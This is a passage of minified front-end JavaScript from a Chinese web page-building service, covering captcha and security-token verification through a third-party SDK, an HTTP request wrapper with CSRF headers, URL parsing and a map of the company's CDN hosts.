t=R.captchaInstance;t&&t.hide&&t.hide();for(var e=document.querySelectorAll(".dx_captcha_loading_overlay"),r=0;r<e.length;r+=1)e[r].style.display="none"}()})),y.on(n.CAPTCHA_SHOW.code,(function(t){var e,r,A,o,i=t.callback;H.info(n.CAPTCHA_SHOW.code+" 订阅事件触发"),R.businessCb=i,r=(e=R).captchaInstance,A=e.openSafetyCertificate,o=e.businessCb,A?R.token?(o&&o(R.token,R.uuid),R.businessCb=void 0):("dingXiang"===R.sdkName&&function(){var t=R.captchaInstance;t&&t.refresh&&t.refresh()}(),r?r.show():r||"jest"!==window.environment?o&&o("initUnfinished","initUnfinished"):o&&o("jest","jest")):(o&&o(null,null),R.businessCb=void 0)})),y.on(n.CAPTCHA_CLEAR.code,(function(){H.info(n.CAPTCHA_CLEAR.code+" 订阅事件触发"),R.token=""})),H.info("initSecurityEvent 初始化完成"),t.isInit=!0,y.emit(n.CAPTCHA_INIT.code,e)}return t.prototype.loadThirdSDK=function(t){return P(this,void 0,void 0,regeneratorRuntime.mark((function e(){var r,A=this;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.url||E,t.appId&&t.apiServer&&(this.sdkName="dingXiang"),window.securitySdk){e.next=11;break}return e.prev=3,e.next=6,o(r,{crossOrigin:"anonymous"});case 6:e.next=11;break;case 8:e.prev=8,e.t0=e.catch(3),H.error("下载安全验证sdk脚本失败 %s",e.t0);case 11:if(e.t1="dingXiang"===this.sdkName,!e.t1){e.next=15;break}return e.next=15,I();case 15:return e.next=17,D();case 17:if(e.sent){e.next=19;break}return e.abrupt("return");case 19:(function(t){var e,r=x(t);if(A.sdkName=null===(e=window.securitySdk)||void 0===e?void 0:e.sdkName,A.sdk=window.securitySdk,A.sdk)try{A.captchaInstance=A.sdk&&A.sdk.initCaptcha(A.element,Object.assign({},r)),"dingXiang"===A.sdkName&&S();try{t.initCallback&&t.initCallback()}catch(t){H.error("initCallback回调执行异常 %s",t)}A.captchaInstance.sdkInnerSuccessCb=function(t){M(t),R.businessCb&&R.businessCb(t,R.uuid),R.businessCb=void 0},A.captchaInstance.sdkInnerHideCb=function(){R.businessCb&&R.businessCb(null,n.CAPTCHA_HIDE.code),R.businessCb=void 0},A.captchaInstance.sdkInnerFailCb=function(t){H.info("验证不通过 %O",t)},k(A.captchaInstance),H.info("initCaptcha 完成 option=%o",t)}catch(t){H.error("initCaptcha方法执行失败 %s",t)}})(t);case 21:case"end":return e.stop()}}),e,this,[[3,8]])})))},t}()).isInit=!1,T);function D(){return P(this,void 0,void 0,regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,_(window,"securitySdk",10);case 2:if(t.sent){t.next=5;break}return H.error("第三方应用sdk没有适配securitySdk对象"),t.abrupt("return",!1);case 5:if(window.securitySdk.initCaptcha){t.next=8;break}return H.error("第三方应用sdk没有适配securitySdk.initCaptcha方法"),t.abrupt("return",!1);case 8:if(window.securitySdk.captchaOption){t.next=11;break}return H.error("第三方应用sdk没有适配securitySdk.captchaOption对象"),t.abrupt("return",!1);case 11:if(window.securitySdk.errSecurityStates&&window.securitySdk.errSecurityStates.length){t.next=14;break}return H.error("第三方应用sdk没有适配securitySdk.errSecurityStates数组"),t.abrupt("return",!1);case 14:if(window.securitySdk.errSecurityStates.find((function(t){return"timeExpired"===t.attr&&t.code}))){t.next=18;break}return H.error("第三方应用sdk适配securitySdk.errSecurityStates数组不合法,缺少token过期标识"),t.abrupt("return",!1);case 18:return t.abrupt("return",!0);case 19:case"end":return t.stop()}}),t)})))}function k(t){var e=!0;return t&&["show","hide","refresh"].forEach((function(r){t[r]||(e=!1,H.error("第三方应用sdk 滑块实例没有适配"+r+"方法"))})),e}function M(t){R.token=t}r(26),r(144),r(59),r(213),r(38),r(200);function L(t){var e={source:t,protocol:"",host:"",port:"",hostWidthPort:"",basename:"",domain:"",path:"",directory:"",file:"",query:"",hash:"",relative:"",userInfo:"",user:"",password:"",ipv4:"",ipv6:"",isHttp:!1,isHttps:!1,isEMail:!1};if(!t)return e;for(var r=["source","protocol","hostWidthPort","userInfo","user","password","host","ipv4","ipv6","basename","domain","port","relative","path","directory","file","query","hash"],n=/^(?:(?![^:@]+:[^:@/]*@)([^[:/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?((?:(\d+\.\d+\.\d+\.\d+)|\[([a-fA-F0-9:]+)\]|([^.:/?#]*))(?:\.([^:/?#]*))?)(?::(\d*))?)(((\/(?:[^?#](?![^?#/]*\.[^?#/.]+(?:[?#]|$)))*\/?)?([^?#/]*))(?:\?([^#]*))?(?:#(.*))?)/.exec(t)||[],A={},o=18;o--;)A[r[o]]=n[o];for(var i=0,a=r;i<a.length;i++){var s=a[i];e[s]=A[s]||""}return e.isHttp="http"===e.protocol||"https"===e.protocol||"rtmp"===e.protocol||"rtmps"===e.protocol,e.isHttps="https"===e.protocol,e.isEMail="mailto"===e.protocol,e}r(41),r(180),r(120),Object.prototype.toString,Object.prototype.hasOwnProperty;function j(t){var e=typeof t;return t&&("object"===e||"function"===e)||!1}function K(t,e,r){if(void 0===e&&(e="&"),void 0===r&&(r="="),null==t||!j(t))return"";for(var n=[],A=Object.keys(t),o=function(){var e=a[i],A=t[e],o=encodeURIComponent(e);if(null==A)return n.push([o,""].join(r)),"continue";if(Array.isArray(A)){var s=A.map((function(t){return[o,encodeURIComponent(t)].join(r)}));return n.push.apply(n,s),"continue"}n.push([o,encodeURIComponent(A)].join(r))},i=0,a=A;i<a.length;i++)o();return n.join(e)}function X(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function G(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){X(o,n,A,i,a,"next",t)}function a(t){X(o,n,A,i,a,"throw",t)}i(void 0)}))}}function z(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function V(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function W(t){var e="function"==typeof Map?new Map:void 0;return(W=function(t){if(null===t||(r=t,-1===Function.toString.call(r).indexOf("[native code]")))return t;var r;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,n)}function n(){return Y(t,arguments,Z(this).constructor)}return n.prototype=Object.create(t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),q(n,t)})(t)}function Y(t,e,r){return(Y=J()?Reflect.construct:function(t,e,r){var n=[null];n.push.apply(n,e);var A=new(Function.bind.apply(t,n));return r&&q(A,r.prototype),A}).apply(null,arguments)}function J(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function q(t,e){return(q=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function Z(t){return(Z=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function $(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var tt=document.head.querySelector('meta[name="csrf-token"]'),et=tt&&tt.content||"",rt=["POST","PUT","PATCH","DELETE"],nt="request:success",At="request:error",ot="request:complete";var it={json:"application/json",text:"text/plain",urlencoded:"application/x-www-form-urlencoded",form:"multipart/form-data"},at=function(t){var e,r;function n(e,r,n,A,o){var i;return $(V(i=t.call(this,n)||this),"status",200),$(V(i),"code",200),$(V(i),"nativeCode",null),i.code=e,i.status=r,A&&(i.stack=A),o&&(i.nativeCode=o),i}return r=t,(e=n).prototype=Object.create(r.prototype),e.prototype.constructor=e,q(e,r),n}(W(Error)),st=function(){function t(t,e,r){var n=this;$(this,"_url",""),$(this,"_type","json"),$(this,"_dataType","json"),$(this,"data",null),$(this,"headers",{Accept:it.json,"Content-Type":it.json}),$(this,"method","GET"),$(this,"timeout",0),$(this,"useXMLHttpRequest",!1),$(this,"cors",!1),$(this,"credentials",!1),$(this,"onProgress",void 0),$(this,"onUploadProgress",void 0),$(this,"proxy",void 0),$(this,"fetchTimeoutTimer",0),$(this,"_options",void 0),$(this,"handleProgress",(function(t){n.onUploadProgress&&n.onUploadProgress(t),n.onProgress&&n.onProgress(t.loaded,t.total)})),void 0!==r.withCredentials&&void 0===r.credentials&&(r.credentials=r.withCredentials),void 0!==r.useAjax&&void 0===r.useXMLHttpRequest&&(r.useXMLHttpRequest=r.useAjax),r.method&&(this.method=r.method),r.type&&(this.type=r.type),r.dataType&&(this.dataType=r.dataType),void 0!==r.contentType&&(this.contentType=r.contentType),void 0!==r.timeout&&(this.timeout=Math.max(0,r.timeout)),void 0!==r.useXMLHttpRequest&&(this.useXMLHttpRequest=r.useXMLHttpRequest),void 0!==r.credentials&&(this.credentials=r.credentials),this.onProgress=r.onProgress,this.onUploadProgress=r.onUploadProgress,this.proxy=r.proxy,this.setUrl(this.resolveUrl(t,e)),this.data=this.resolveData(e),this.cors||(this.credentials=!0),r.headers&&Object.assign(this.headers,r.headers);var A=function(t){return!["http://","https://","//"].some((function(e){return t.startsWith(e)}))||L(t).host===L(window.location.href).host}(t),o=r.method&&rt.includes(r.method);if(A&&o){var i=r.csrfToken||et;i&&this.setHeader("X-CSRF-Token",i)}this._options=r}var e,r,n,A=t.prototype;return A.resolveUrl=function(t,e){return this.isQueryRequest()&&e&&(t+="string"==typeof e?/^\?/.test(e)?e:"?"+e:"?"+K(e)),t},A.setUrl=function(t){(this._url=t,/^(?:http[s]?:)?\/\/(.*?)/i.test(t))&&(L(t).host!==window.location.hostname&&(this.cors=!0))},A.resolveData=function(t){return this.isQueryRequest()||null==t?null:"json"===this.type?JSON.stringify(t):"urlencoded"===this.type?K(t):t},A.setHeader=function(t,e){this.headers[t]=e},A.removeHeader=function(t){delete this.headers[t]},A.isQueryRequest=function(){return["GET","HEAD"].includes(this.method)},A.request=function(){return window.fetch&&!this.useXMLHttpRequest?this.requestByFetchApi():this.requestByXMLHttpRequest()},A.requestByFetchApi=function(){var t=G(regeneratorRuntime.mark((function t(){var e,r,n,A,o,i,a,s=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e={body:null!=this.data?this.data:void 0,method:this.method,headers:this.headers,credentials:this.credentials?"include":void 0,mode:this.cors?"cors":void 0,cache:"default"},r=[],this.timeout&&r.push(this.createFetchTimeout()),n=this.createFetchAbort(),A=n.promise,o=n.abort,r.push(A),i=window.fetch(this.url,e).then((function(t){return s.handleFetchLoad(t)})).catch((function(t){throw s.finallyFetch(),t})),r.push(i),a=Promise.race(r),this.proxy&&(this.proxy.abort=o.bind(this)),t.abrupt("return",a);case 10:case"end":return t.stop()}}),t,this)})));return function(){return t.apply(this,arguments)}}(),A.requestByXMLHttpRequest=function(){var t=G(regeneratorRuntime.mark((function t(){var e,r,n,A=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:for(r in(e=new XMLHttpRequest).withCredentials=this.credentials,e.open(this.method,this.url),e.responseType=this.dataType,this.headers)e.setRequestHeader(r,this.headers[r]);return e.upload.onprogress=this.handleProgress,n=new Promise((function(t,r){e.onerror=A.handleXMLHttpRequestError(r),e.onabort=A.handleXMLHttpRequestAbort(r),A.timeout&&(e.timeout=A.timeout,e.ontimeout=A.handleXMLHttpRequestTimeout(r)),e.onreadystatechange=A.handleXMLHttpRequestReadyStateChange(t,r)})),e.send(this.data),this.proxy&&(this.proxy.abort=e.abort.bind(e)),t.abrupt("return",n);case 10:case"end":return t.stop()}}),t,this)})));return function(){return t.apply(this,arguments)}}(),A.handleFetchLoad=function(t){var e=this;return new Promise(function(){var r=G(regeneratorRuntime.mark((function r(n,A){var o,i,a;return regeneratorRuntime.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:if(e.finallyFetch(),r.prev=1,o=t.status,!e.isNoContentResponse(o)){r.next=6;break}return n(void 0),r.abrupt("return");case 6:return r.next=8,e.parseFetchData(t);case 8:if(i=r.sent,a=e.parseResponseData(i),!e.isHttpStatusException(o)){r.next=12;break}throw e.createHttpStatusError(a,t);case 12:if(a.success){r.next=14;break}throw e.createApiError(a);case 14:n(a.data),r.next=20;break;case 17:r.prev=17,r.t0=r.catch(1),A(r.t0);case 20:case"end":return r.stop()}}),r,null,[[1,17]])})));return function(t,e){return r.apply(this,arguments)}}())},A.parseFetchData=function(){var t=G(regeneratorRuntime.mark((function t(e){var r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r={json:function(){return G(regeneratorRuntime.mark((function t(){var r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e.json();case 2:return r=t.sent,t.abrupt("return",r);case 4:case"end":return t.stop()}}),t)})))()},text:function(){return e.text()},blob:function(){return e.blob()}}[this.dataType],t.next=4,r();case 4:return t.abrupt("return",t.sent);case 5:case"end":return t.stop()}}),t,this)})));return function(e){return t.apply(this,arguments)}}(),A.createFetchAbort=function(){var t,e=this;return{promise:new Promise((function(r,n){t=function(){var t=new at(1002,400,"请求被取消");n(t),e.finallyFetch()}})),abort:t}},A.createFetchTimeout=function(){var t=this;return new Promise((function(e,r){t.fetchTimeoutTimer=window.setTimeout((function(){var e=new at(1001,504,"请求超时");r(e),t.finallyFetch()}),t.timeout)}))},A.finallyFetch=function(){this.fetchTimeoutTimer&&(window.clearTimeout(this.fetchTimeoutTimer),this.fetchTimeoutTimer=0),this.proxy&&(this.proxy.abort=null)},A.handleXMLHttpRequestReadyStateChange=function(t,e){var r=this;return function(){var n=this.status;if(this.readyState===this.DONE)if(r.finallyXMLHttpRequest(this),r.isNoContentResponse(n))t();else try{var A=r.parseXMLHttpRequstData(this),o=r.parseResponseData(A);if(r.isHttpStatusException(n))throw r.createHttpStatusError(o,this);if(!o.success)throw r.createApiError(o);t(o.data)}catch(t){e(t)}}},A.parseXMLHttpRequstData=function(t){return{json:function(){var e;if(t.response)e=t.response;else{var r=t.responseText;e=r?JSON.parse(r):null}return e},text:function(){return t.responseText},blob:function(){return new Blob([t.response])}}[this.dataType]()},A.handleXMLHttpRequestError=function(t){var e=this;return function(){var r=new at(1e3,500,"未知错误");t(r),e.finallyXMLHttpRequest(this)}},A.handleXMLHttpRequestAbort=function(t){var e=this;return function(){var r=new at(1002,400,"请求被取消");t(r),e.finallyXMLHttpRequest(this)}},A.handleXMLHttpRequestTimeout=function(t){var e=this;return function(){var r=new at(1001,504,"请求超时");t(r),e.finallyXMLHttpRequest(this)}},A.finallyXMLHttpRequest=function(t){t.upload.onprogress=null,t.ontimeout=null,t.onload=null,t.onerror=null,t.onabort=null,this.proxy&&(this.proxy.abort=null)},A.isNoContentResponse=function(t){return"HEAD"===this.method||204===t},A.isHttpStatusException=function(t){return t<200||t>=300&&304!==t},A.createHttpStatusError=function(t,e){var r=e.status,n=t.errorcode||r,A=t.errormsg||e.statusText||"未知错误",o=t.errorstack;return new at(n,r,A,o,t.nativecode)},A.createApiError=function(t){var e=t.errorcode,r=t.statuscode,n=t.errormsg||"未知错误",A=t.errorstack;return new at(e,r,n,A,t.nativecode)},A.parseResponseData=function(t){if("json"===this.dataType){var e=t;return null===e?this.createResponseData(null):"success"in e?e:"error_code"in e?this.parseOldResponseData(e):this.createResponseData(e)}return this.createResponseData(t)},A.parseOldResponseData=function(t){var e=!t.error_code;return{success:e,statuscode:e?200:500,errorcode:t.error_code,errormsg:t.error,errorstack:null,nativecode:null,data:t.result}},A.createResponseData=function(t){return{success:!0,statuscode:200,errorcode:0,errormsg:null,errorstack:null,nativecode:null,data:t}},e=t,(r=[{key:"options",get:function(){return this._options}},{key:"url",get:function(){return this._url}},{key:"type",get:function(){return this._type},set:function(t){["json","text","urlencoded","form"].includes(t)||(t="json"),this._type=t,this.contentType="form"!==t&&it[t]}},{key:"dataType",get:function(){return this._dataType},set:function(t){["json","text","blob"].includes(t)||(t="json"),this._dataType=t;var e="blob"!==t?it[t]:"*/*";this.setHeader("Accept",e)}},{key:"contentType",set:function(t){!1!==t?this.setHeader("Content-Type",t):this.removeHeader("Content-Type")}}])&&z(e.prototype,r),n&&z(e,n),Object.defineProperty(e,"prototype",{writable:!1}),t}();function ut(t,e,r){return ct.apply(this,arguments)}function ct(){return(ct=G(regeneratorRuntime.mark((function t(e,r,n){var A,o,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return void 0===r&&(r=null),void 0===n&&(n={}),A=new st(e,r,n),t.prev=3,t.next=6,A.request();case 6:return o=t.sent,i={error:null,data:o,req:A},y.fire(nt,i),y.fire(ot,i),t.abrupt("return",o);case 13:throw t.prev=13,t.t0=t.catch(3),a={error:t.t0,data:null,req:A},y.fire(At,a),y.fire(ot,a),t.t0;case 19:case"end":return t.stop()}}),t,null,[[3,13]])})))).apply(this,arguments)}function lt(t,e,r){return void 0===r&&(r={}),r.method="POST",ut(t,e,r)}var ft=function(t,e,r,n){return new(r||(r=Promise))((function(A,o){function i(t){try{s(n.next(t))}catch(t){o(t)}}function a(t){try{s(n.throw(t))}catch(t){o(t)}}function s(t){var e;t.done?A(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(i,a)}s((n=n.apply(t,e||[])).next())}))};function pt(t,e){return ft(this,void 0,void 0,regeneratorRuntime.mark((function r(){return regeneratorRuntime.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.abrupt("return",lt("/api2/securityVerify/verifyToken",t,e));case 1:case"end":return r.stop()}}),r)})))}var dt=function(t,e,r,n){return new(r||(r=Promise))((function(A,o){function i(t){try{s(n.next(t))}catch(t){o(t)}}function a(t){try{s(n.throw(t))}catch(t){o(t)}}function s(t){var e;t.done?A(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(i,a)}s((n=n.apply(t,e||[])).next())}))},ht=B.a.get("security:hook"),gt=function(){function t(){var t=this;this.token="",this.uuid="",this.beforeCb=void 0,this.actionCb=void 0,this.initOption=void 0,this.isOpenSafetyCertificate=function(){return!(!t.initOption||!t.initOption.openSafetyCertificate)},y.on(n.CAPTCHA_INIT.code,(function(e){t.initOption=e}),!0)}t.getInstance=function(){return t.instance||(t.instance=new t),t.instance};var e=t.prototype;return e.execute=function(t){return dt(this,void 0,void 0,regeneratorRuntime.mark((function e(){var r,n,A,o,i,a,s,u;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,this.before();case 3:return r=e.sent,n=r.token,A=r.uuid,this.token=n,this.uuid=A,ht.info("execute:before 执行完毕 token=%o",this.token),this.token&&this.hide(),o=t.beforeCb,i=t.actionCb,this.beforeCb=o||void 0,this.actionCb=i||void 0,a=t.url,s=t.data,u=(u=t.options)||{},s=s||{},e.abrupt("return",this.request(a,s,u));case 20:return e.prev=20,e.t0=e.catch(0),e.abrupt("return",JSON.parse(e.t0.message));case 23:case"end":return e.stop()}}),e,this,[[0,20]])})))},e.before=function(){return new Promise((function(t,e){y.emit(n.CAPTCHA_SHOW.code,{callback:function(r,A){if(null===r&&A===n.CAPTCHA_HIDE.code||"initUnfinished"===r&&"initUnfinished"===A){var o=null===r?"安全校验失败":"安全防刷sdk未初始化完成，请稍后重试";e(new Error(JSON.stringify({code:"closeCaptcha",msg:o,message:o,content:o,data:null})))}else t({token:r,uuid:A})}})}))},e.hide=function(){y.emit(n.CAPTCHA_HIDE.code,{})},e.request=function(t,e,r){return dt(this,void 0,void 0,regeneratorRuntime.mark((function A(){var o,i,a,s,u,c,l,f,p,d,h,g=this;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:if(null===this.token||null===this.uuid){A.next=33;break}return A.prev=1,a=this.initOption,s=a.businessParams,u=a.extParam,A.next=5,pt(Object.assign(Object.assign({},s),{extParam:u}),{headers:(i={},i["X-Verify-Token"]=this.token,i["X-Verify-UUID"]=this.uuid,i)});case 5:if(c=A.sent,"200"===(l=""+c.code)){A.next=14;break}if(!this.isTokenExpired(l)){A.next=11;break}return y.emit(n.CAPTCHA_CLEAR.code,{}),A.abrupt("return",new Promise((function(n){setTimeout((function(){n(g.execute({url:t,data:e,options:r,beforeCb:g.beforeCb,actionCb:g.actionCb}))}),500)})));case 11:if(!this.isSecurityVerifyFail(l)){A.next=13;break}return A.abrupt("return",{code:"closeCaptcha",msg:"安全校验失败",message:"安全校验失败",content:"安全校验失败",data:null});case 13:return A.abrupt("return",c);case 14:A.next=19;break;case 16:return A.prev=16,A.t0=A.catch(1),A.abrupt("return",Promise.reject(new Error("安全校验失败:"+A.t0)));case 19:if(this.beforeCb&&this.beforeCb(this.token,this.uuid),!this.actionCb){A.next=31;break}return A.prev=21,A.next=24,this.actionCb(this.token,this.uuid);case 24:return f=A.sent,A.abrupt("return",this.interceptResponse(f,t,e,r));case 28:return A.prev=28,A.t1=A.catch(21),A.abrupt("return",Promise.reject(A.t1));case 31:A.next=36;break;case 33:if(this.beforeCb&&this.beforeCb("",""),!this.actionCb){A.next=36;break}return A.abrupt("return",this.actionCb("",""));case 36:return p=null===this.token?r:Object.assign(Object.assign({},r),{headers:Object.assign(Object.assign({},null==r?void 0:r.headers),(o={},o["X-Verify-Token"]=this.token,o["X-Verify-UUID"]=this.uuid,o))}),d=(null==p?void 0:p.request)||ut,A.prev=38,A.next=41,d(t,e,p);case 41:return h=A.sent,A.abrupt("return",this.interceptResponse(h,t,e,r));case 45:return A.prev=45,A.t2=A.catch(38),A.abrupt("return",Promise.reject(A.t2));case 48:case"end":return A.stop()}}),A,this,[[1,16],[21,28],[38,45]])})))},e.interceptResponse=function(t,e,r,A){var o=this;if(!t||!this.isOpenSafetyCertificate())return t;var i=t.code?""+t.code:"";return i&&this.isTokenExpired(i)?(y.emit(n.CAPTCHA_CLEAR.code,{}),new Promise((function(t){setTimeout((function(){t(o.execute({url:e,data:r,options:A,beforeCb:o.beforeCb,actionCb:o.actionCb}))}),500)}))):t},e.isTokenExpired=function(t){if(!this.isOpenSafetyCertificate())return!1;var e=window.securitySdk.errSecurityStates;return e&&e.length?!!e.find((function(e){return e.code===t&&"timeExpired"===e.attr})):(ht.info("请正确适配安全校验状态码数据errSecurityStates"),!1)},e.isSecurityVerifyFail=function(t){if(!this.isOpenSafetyCertificate())return!1;var e=window.securitySdk.errSecurityStates;return e&&e.length?!!e.find((function(e){return e.code===t&&"timeExpired"!==e.attr})):(ht.info("请正确适配安全校验状态码数据errSecurityStates"),!1)},t}().getInstance();function wt(t){!function(t){R.sdk||N.isInit||(R=new N(t))}(t)}r.d(e,"b",(function(){return wt})),r.d(e,"a",(function(){return mt})),r.d(e,"c",(function(){return gt}));var mt={securityHook:{captchaEvent:n,VERIFY_APPID:"X-Verify-appId",VERIFY_ORGID:"X-Verify-orgId",VERIFY_TOKEN:"X-Verify-Token",VERIFY_UUID:"X-Verify-UUID",VERIFY_SIGNATURE:"X-Verify-Signature",CLOSE_CODE:"closeCaptcha",CLOSE_MESSAGE:"安全校验失败"}}},function(t,e,r){var n=r(32)("iterator"),A=!1;try{var o=[7][n]();o.return=function(){A=!0},Array.from(o,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!A)return!1;var r=!1;try{var o=[7],i=o[n]();i.next=function(){return{done:r=!0}},o[n]=function(){return i},t(o)}catch(t){}return r}},function(t,e,r){var n;!function(){"use strict";var r={}.hasOwnProperty;function A(){for(var t=[],e=0;e<arguments.length;e++){var n=arguments[e];if(n){var o=typeof n;if("string"===o||"number"===o)t.push(n);else if(Array.isArray(n)){if(n.length){var i=A.apply(null,n);i&&t.push(i)}}else if("object"===o)if(n.toString===Object.prototype.toString)for(var a in n)r.call(n,a)&&n[a]&&t.push(a);else t.push(n.toString())}}return t.join(" ")}t.exports?(A.default=A,t.exports=A):void 0===(n=function(){return A}.apply(e,[]))||(t.exports=n)}()},function(t,e,r){"use strict";var n=r(34),A=r(56),o=r(50),i=r(32)("species");t.exports=function(t){var e=n[t];o&&e&&!e[i]&&A.f(e,i,{configurable:!0,get:function(){return this}})}},function(t,e,r){"use strict";var n=r(44);t.exports=function(){var t=n(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},function(t,e,r){"use strict";r.d(e,"b",(function(){return A})),r.d(e,"a",(function(){return o}));r(46);var n=r(7);function A(t){t||(t=navigator.userAgent||navigator.vendor);return t&&/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|wp7/i.test(t)||!1}function o(t,e){return void 0===t&&(t=!0),!!A(e)||!!t&&function(t){t||(t=window.location.search);var e=n.a(t).mobile;return Array.isArray(e)&&(e=e.shift()),e&&[1,"1","true"].indexOf(e)>=0||!1}()}},function(t,e,r){var n=r(67),A=r(179);r(158)("getPrototypeOf",(function(){return function(t){return A(n(t))}}))},function(t,e,r){"use strict";r(3),r(38),r(36),r(24),r(10),r(9),r(28),r(21),r(18),r(20),r(14),r(15),r(19);var n=r(40),A={IMAGE:{T:{"rabbitpre-test":["test-cdn1.rabbitpre.com"],rabbitpre:["p-cdn1.rabbitpre.com","p-cdn2.rabbitpre.com","p-cdn3.rabbitpre.com","p-cdn4.rabbitpre.com"],"tx-test-rabbitpre-1300122096":["tx-test-cdn.szzbmy.com"],"tx-rabbitpre-1300122096":["tx-cdn.szzbmy.com"],"tx-xcx-test-1300122096":["tx-testxcx-cdn.szzbmy.com"],"tx-xcx-1300122096":["tx-xcx-cdn.szzbmy.com"],"test-ema-oss2-1256867288":["test-ema-oss2.mid.xyzq.cn"],"ema-oss2-1256867288":["ema-oss2.mid.xyzq.cn"]},A:{"rp-test":["oss1.rabbitpre.com","rp-test.oss-cn-shenzhen.aliyuncs.com"],rabbitpre:["ali.rabbitpre.com","ali1.rabbitpre.com","ali2.rabbitpre.com","ali3.rabbitpre.com","tenc.rabbitpre.com","tenc1.rabbitpre.com","tenc2.rabbitpre.com","tenc3.rabbitpre.com","fw.rabbitpre.com","cdn5.rabbitpre.com","cdn6.rabbitpre.com"],static:["static.szzbmy.com"],szzbmy:["static.h5no1.com"],"rp-test-static":["static-test.h5no1.com"],"rp-music":["rp-music.oss-cn-hangzhou.aliyuncs.com"],"rp-music2":["rp-music2.oss-cn-hangzhou.aliyuncs.com"],"music-out":["music-out.oss-cn-shenzhen.aliyuncs.com"],"rp-xcx-test":["rp-xcx-test.szzbmy.com"],"rp-xcx":["rp-xcx.szzbmy.com"]},Q:{upload:["7xiklo.com2.z0.glb.qiniucdn.com"],test:["testfile.rabbitpre.com"],rabbitpre:["file.rabbitpre.com","file1.rabbitpre.com","file2.rabbitpre.com","file3.rabbitpre.com","wscdn.rabbitpre.com","cdn2.rabbitpre.com","cdn3.rabbitpre.com","cdn4.rabbitpre.com"]},H:{"hw-test-rabbitpre":["test-cdn.test.hw.dtmktcloud.com"],"hw-rabbitpre":["fe-cdn.hw.dtmktcloud.com"],"hw-xcx-test":["testxcx-cdn.test.hw.dtmktcloud.com"],"hw-xcx":["xcx-cdn.hw.dtmktcloud.com"]}},OTHERS:{T:{"rabbitpre-test":["test-file1.rabbitpre.com"],rabbitpre:["p-file1.rabbitpre.com"],"tx-test-rabbitpre-1300122096":["tx-test-file.szzbmy.com"],"tx-rabbitpre-1300122096":["tx-file.szzbmy.com"],"test-ema-oss2-1256867288":["test-ema-oss2.mid.xyzq.cn"],"ema-oss2-1256867288":["ema-oss2.mid.xyzq.cn"]},A:{"rp-test":["mic.rabbitpre.com"],rabbitpre:["ali.rabbitpre.com","tenc.rabbitpre.com"],static:["static.szzbmy.com"],szzbmy:["static.h5no1.com"],"rp-test-static":["static-test.h5no1.com"],"rp-music":["rp-music.oss-cn-hangzhou.aliyuncs.com"],"rp-music2":["rp-music2.oss-cn-hangzhou.aliyuncs.com"],"music-out":["alim3u8.rabbitpre.com"]},Q:{upload:["7xiklo.com2.z0.glb.qiniucdn.com"],test:["testfile.rabbitpre.com"],rabbitpre:["lxcdn.rabbitpre.com"]},H:{"hw-test-rabbitpre":["test-file-cdn.test.hw.dtmktcloud.com"],"hw-rabbitpre":["file-cdn.hw.dtmktcloud.com"]}}},o=r(121);function i(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function a(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?i(Object(r),!0).forEach((function(e){s(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function s(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function u(t,e){var r="undefined"!=typeof 